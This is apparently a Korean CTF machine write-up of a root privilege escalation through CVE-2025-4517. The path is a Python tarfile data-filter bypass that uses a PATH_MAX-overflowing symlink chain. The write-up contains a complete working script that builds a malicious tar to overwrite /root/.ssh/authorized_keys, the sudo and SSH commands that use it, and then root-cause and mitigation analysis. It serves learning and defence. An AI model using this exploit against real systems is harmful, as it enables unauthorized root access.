이 취약점의 근본 원인은 os.path.realpath(strict=False)의 동작에 있습니다. data 필터는 각 tar 멤버의 경로를 검증할 때 os.path.realpath()를 사용하여 심볼릭 링크를 해석합니다. 그러나 해석된 경로의 총 길이가 Linux의 PATH_MAX(4,096바이트)를 초과하면, os.path.realpath()는 심볼릭 링크 해석을 중단하고 문자열 조작 방식으로 대체합니다. 이로 인해 필터는 경로가 추출 디렉토리 내부에 있다고 판단하지만, 실제 OS 레벨에서는 심볼릭 링크가 정상적으로 해석되어 추출 디렉토리 외부에 파일이 기록됩니다.
공격 전제 조건을 확인합니다.
# Python 버전 확인 → filter="data" 지원 여부 결정
wacky@wingdata:~$ python3 --version
Python 3.12.3    # ← filter="data" 활성화됨

# 백업 디렉토리 권한 확인
wacky@wingdata:~$ ls -la /opt/backup_clients/backups/
total 20
drwxrwx--- 2 root  wacky  4096 Feb 21 01:16 .      # ← wacky 그룹 rwx!
drwxr-x--- 4 root  wacky  4096 Jan 12 08:43 ..
-rw-r--r-- 1 wacky wacky 10240 Feb 21 01:16 backup_1001.tar

# 복원 디렉토리 권한 확인
wacky@wingdata:~$ ls -la /opt/backup_clients/restored_backups/
total 12
drwxr-x--- 3 root wacky 4096 Feb 21 01:16 .      # ← wacky는 r-x만 가능

전제 조건 확인 결과:
| 조건 | 상태 | 의미 |
|---|---|---|
| Python 3.12+ | ✅ 3.12.3 | filter="data" 정상 동작 — 단순 path traversal/symlink 차단 |
| backups/ 쓰기 권한 | ✅ rwx (wacky 그룹) |
악성 tar 파일을 직접 생성/배치 가능 |
| restored_backups/ 쓰기 권한 | ❌ r-x only |
직접 심볼릭 링크 생성 불가 → 단순 symlink 공격 차단 |
restored_backups/에 직접 심볼릭 링크를 만들 수 없으므로 단순한 심볼릭 링크 공격은 차단되지만, tar 아카이브 내부에서 심볼릭 링크 체인을 구성하여 PATH_MAX 오버플로우를 유발하면 필터를 우회할 수 있습니다.
filter="data" 검증 범위 vs 공격 우회:
| 검증 대상 | 필터 동작 | 우회 방법 |
|---|---|---|
멤버명에 .. 포함 |
차단 | 멤버명에 ..을 사용하지 않음 |
| 절대 경로 | 차단 | 상대 경로만 사용 |
| 심볼릭 링크 타겟 | realpath() 문자열 검사 |
PATH_MAX 초과로 해석 중단 유도 |
| 추출 후 실제 경로 | 검증하지 않음 | 파일시스템 레벨에서 탈출 발생 |
5.4 익스플로잇 개발
공격은 4단계로 구성됩니다.

Phase 1 — SSH 키 생성
root 계정으로 SSH 접속하기 위한 RSA 키쌍을 생성합니다.
cd /tmp
ssh-keygen -t rsa -N "" -f ./root_key -q

Phase 2 — 악성 tar 생성 (Symlink Chain Attack)
filter="data"를 바이패스하는 악성 tar 아카이브를 생성합니다. 이 단계가 전체 공격의 핵심입니다.
공격 원리:
- Step A — 깊은 디렉토리 + 짧은 심볼릭 링크 체인 구축 (16회 반복): 각 반복에서 247자 길이의 실제 디렉토리와 짧은 이름(
a~p)의 심볼릭 링크를 쌍으로 추가합니다. 개별 멤버는 모두 추출 디렉토리 내부에 존재하므로data필터를 통과하지만, 파일시스템에서a/b/c/.../p를 따라가면 247×16 = 3,952바이트 깊이에 도달하여PATH_MAX(4,096)에 근접합니다. - Step B — 탈출 심볼릭 링크: 체인 끝에 254자 길이의 심볼릭 링크를 생성하고, 타겟을
../../../../../../../../../../../../../../..(16단계 상위)로 설정합니다. 이 시점에서 전체 경로가PATH_MAX를 초과하므로,os.path.realpath()는 심볼릭 링크 해석을 중단하고 필터 검증을 통과시킵니다. 그러나 실제 OS는 심볼릭 링크를 정상 해석하여 루트 파일시스템에 도달합니다. - Step C — 타겟 파일 덮어쓰기:
escape라는 이름으로 심볼릭 링크(→/root/.ssh/authorized_keys)와 동일 이름의 일반 파일(SSH 공개키)을 연속 추가합니다. tar는 같은 이름의 멤버가 있으면 심볼릭 링크를 따라가서 해당 위치에 파일 내용을 기록합니다.
python3 -c "
import tarfile, os, io

with open('/tmp/root_key.pub', 'r') as f:
    ssh_key = f.read()

comp = 'd' * 247          # ext4 파일명 제한(255바이트) 근접 길이
steps = 'abcdefghijklmnop'  # 16단계 체인 (a~p)
path = ''

with tarfile.open('/opt/backup_clients/backups/backup_9999.tar', 'w') as tar:
    # Step A: 깊은 디렉토리 + 짧은 심볼릭 링크 체인 구축
    for i in steps:
        a = tarfile.TarInfo(os.path.join(path, comp))
        a.type = tarfile.DIRTYPE
        tar.addfile(a)

        b = tarfile.TarInfo(os.path.join(path, i))
        b.type = tarfile.SYMTYPE
        b.linkname = comp
        tar.addfile(b)

        path = os.path.join(path, comp)

    # Step B: 탈출 심볼릭 링크 (PATH_MAX 초과 유도)
    linkpath = os.path.join('/'.join(steps), 'l'*254)
    l = tarfile.TarInfo(linkpath)
    l.type = tarfile.SYMTYPE
    l.linkname = '../' * len(steps)
    tar.addfile(l)

    # Step C: /root/.ssh/authorized_keys 덮어쓰기
    e = tarfile.TarInfo('escape')
    e.type = tarfile.SYMTYPE
    e.linkname = linkpath + '/../../../../root/.ssh/authorized_keys'
    tar.addfile(e)

    content = ssh_key.encode()
    key_file = tarfile.TarInfo('escape')
    key_file.type = tarfile.REGTYPE
    key_file.size = len(content)
    tar.addfile(key_file, fileobj=io.BytesIO(content))

print('[+] tar 생성 완료: backup_9999.tar')
"
Phase 3 — 스크립트 실행
생성한 악성 tar 파일을 sudo 권한의 스크립트에 전달합니다. 파일명 backup_9999.tar는 검증 정규식을 통과하며, 복원 디렉토리명 restore_poc도 검증을 통과합니다.
wacky@wingdata:/tmp$ sudo /usr/local/bin/python3 /opt/backup_clients/restore_backup_clients.py \
    -b backup_9999.tar -r restore_poc

[+] Backup: backup_9999.tar
[+] Staging directory: /opt/backup_clients/restored_backups/restore_poc
[+] Extraction completed in /opt/backup_clients/restored_backups/restore_poc

에러 없이 추출이 완료되면, /root/.ssh/authorized_keys가 공격자의 공개키로 덮어쓰여진 상태입니다.

Phase 4 — Root SSH 접속
Phase 1에서 생성한 개인키로 root SSH 접속을 수행합니다.
chmod 600 /tmp/root_key
wacky@wingdata:~$ ssh -i /tmp/root_key root@localhost
6. CVE-2025-4517 상세 분석
본 머신의 권한 상승에서 핵심적으로 활용한 CVE-2025-4517에 대해 보다 상세히 분석합니다.
6.1 취약점 개요
| 항목 | 내용 |
|---|---|
| CVE ID | CVE-2025-4517 |
| CVSS 3.1 | 9.4 (Critical) |
| 영향 받는 버전 | Python 3.12+ (3.9~3.11은 백포트된 필터 사용 시 해당) |
| 취약 API | TarFile.extractall(), TarFile.extract() |
| 트리거 조건 | filter="data" 또는 filter="tar" 매개변수 사용 |
| 관련 CVE | CVE-2025-4330, CVE-2025-4138, CVE-2025-4435, CVE-2024-12718 |
| 수정 사항 | CPython PR #135037 — os.path.realpath(strict='allow_missing') 추가 |
6.2 근본 원인
Python 3.12에서 PEP 706을 통해 도입된 tar 추출 필터는 아카이브 추출의 안전성을 높이기 위한 메커니즘입니다. data 필터는 각 tar 멤버를 검증할 때 os.path.realpath()를 호출하여 심볼릭 링크를 해석하고, 해석된 경로가 추출 디렉토리 내부인지 확인합니다.
그러나 os.path.realpath(strict=False)에는 치명적인 버그가 존재합니다. 심볼릭 링크를 따라가며 경로를 해석하는 과정에서 전체 경로 길이가 PATH_MAX(Linux 기준 4,096바이트)를 초과하면, 함수는 오류를 발생시키지 않고 심볼릭 링크 해석을 중단한 채 문자열 기반 경로 조작으로 대체합니다. 필터는 이 불완전하게 해석된 경로를 검증하므로, 경로가 추출 디렉토리 내부에 있다고 오판합니다. 반면, 실제 추출 과정에서 OS 커널은 PATH_MAX 제한 없이 심볼릭 링크를 정상적으로 해석하여, 결과적으로 추출 디렉토리 외부에 파일이 기록됩니다.
6.3 공격 흐름 요약
[악성 tar 구조]

1. 16쌍의 (247자 디렉토리 + 1자 심볼릭 링크)
   → 파일시스템에서 a/b/c/.../p = 3,952바이트 깊이

2. 254자 탈출 심볼릭 링크 (../../.. × 16)
   → 전체 경로 > 4,096 (PATH_MAX)
   → os.path.realpath() 해석 중단 → 필터 우회
   → OS는 정상 해석 → 루트 파일시스템 도달

3. escape 심볼릭 링크 → /root/.ssh/authorized_keys
4. escape 일반 파일 (SSH 공개키) → 심볼릭 링크를 따라 타겟에 기록
6.4 대응 방안
이 취약점은 CPython PR #135037에서 수정되었으며, os.path.realpath(strict='allow_missing') 옵션이 추가되어 PATH_MAX 초과 시에도 심볼릭 링크를 올바르게 해석합니다. 영향을 받는 환경에서는 Python을 패치된 버전으로 업그레이드하는 것이 권장됩니다. 즉시 패치가 불가능한 경우, tar 추출 전에 아카이브 내 심볼릭 링크와 하드링크를 검증하는 안전한 추출 래퍼를 구현하는 것이 임시 대응책이 될 수 있습니다.
Comments
Sign in with GitHub to leave a comment.